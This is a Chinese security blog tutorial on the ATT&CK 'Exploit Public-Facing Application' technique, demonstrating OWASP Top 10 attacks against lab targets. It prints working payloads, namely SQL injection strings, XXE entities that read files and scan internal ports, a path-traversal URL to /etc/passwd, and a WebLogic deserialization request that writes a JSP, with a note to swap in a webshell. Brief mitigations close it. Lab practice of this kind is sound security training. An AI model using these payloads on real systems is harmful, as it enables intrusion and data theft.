title: 面向公众应用的利用

tags:

- ATT&CK

author: 夜莺

categories: - ATT&CK

cover: ‘https://blog-1255850204.cos.ap-guangzhou.myqcloud.com/uPic/EehyL9.png‘

abbrlink: 19327

date: 2020-02-26 22:18:31

ATT&CK矩阵-初始访问-Exploit Public-Facing Application(面向公众应用的利用)

简介

使用软件,数据,命令去利用一个面向网络的计算机系统或程序引起意外的或未预料到的行为.系统中的弱点可能是一个bug,故障,或者是设计漏洞, 这些应用通常是web网站,但是web包括数据库(如SQL),标准服务(如:SSH,SMB),其他一下网络应用都有开放socket,比如WEB服务及网络相关服务,依赖缺陷被利用包括防御规避。

如果一个应用是基于云上的主机。利用它可能会导致潜在的威胁。允许一个攻击者进入云API或者利用弱标识和访问管理策略。

对于网站和数据库,OWASP top10和CWE top25突出基于web最常见的漏洞。

测试用例

1、SQL注入





1、确认是否存在SQL注入:

访问网址:http://localhost/dvwa/vulnerabilities/sqli/

在文本框里面输入一撇,报错,说明存在SQL注入

2、构造SQL注入语句

SQL语句:

' union select 1,concat(0x3a,user()) --' union select 1,concat(0x3a,database()) --

2、失效的身份认证(暴力破解)



1、进入登录页面

http://192.168.3.8/dvwa/lg.php

输入账号密码





2、开启burpsute抓包,把抓包内容发送到Intruder中,进行暴力破解

3、破解成功,可以看到密码为:password

跳转到index.php页面





3、XML 外部实体(XXE)





靶场:OWASP Mutillidae II

1、打开网址:http://192.168.3.13/mutillidae/index.php?page=xml-validator.php

2、直接在文本框输入POC

<?xml version="1.0" encoding="UTF-8" ?><!DOCTYPE miracle [<!ENTITY xxe SYSTEM "c://windows/system.ini">]><reset><login>&xxe;</login><secret>Any Bugs?</secret></reset>

成功读取内容:

3、扫描内网端口:

<?xml version="1.0" encoding="UTF-8" ?><!DOCTYPE miracle [<!ENTITY xxe SYSTEM "http://127.0.0.1:3306">]><reset><login>&xxe;</login><secret>Any Bugs?</secret></reset>

扫描3304端口报错:

扫描3306端口正常,说明3306端口开放。





4、敏感数据泄露

- phpinfo信息泄露

-



5、失效的访问控制

使用../../访问本地文件:http://localhost:81/index.php?page=../../../../../../../../../../../etc/passwd



6、安全配置错误

目录遍历

-



7、不安全的反序列化

靶场:weblogic 10.3.6.0

1、访问URL:http://192.168.3.8:7001/wls-wsat/CoordinatorPortType

2、burpsuite抓包,构造post数据POST /wls-wsat/CoordinatorPortType HTTP/1.1Host: 192.168.3.8:7001Accept-Encoding: gzip, deflateAccept: */*Accept-Language: enUser-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)Connection: closeContent-Type: text/xmlContent-Length: 638<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"><soapenv:Header><work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"><java><java version="1.4.0" class="java.beans.XMLDecoder"><object class="java.io.PrintWriter"><string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</string><void method="println"><string><![CDATA[<% out.print("test"); %>]]></string></void><void method="close"/></object></java></java></work:WorkContext></soapenv:Header><soapenv:Body/></soapenv:Envelope>

数据包中的jsp代码换成大马



3、访问大马

http://192.168.3.8:7001/bea_wls_internal/test.jsp

8、使用含有已知漏洞的组件

-





9、不足的日志记录和监控

靶场:mutillidae

随便在URL上面输入js代码

然后访问viewlog,触发XSS漏洞

缓解措施

1、系统隔离及沙盒机制

2、使用防火墙保护机制

3、网络细分

4、特权账户管理

5、软件升级

6、漏洞扫描侦测检查

监测应用log日志,使用waf检查不正确的输入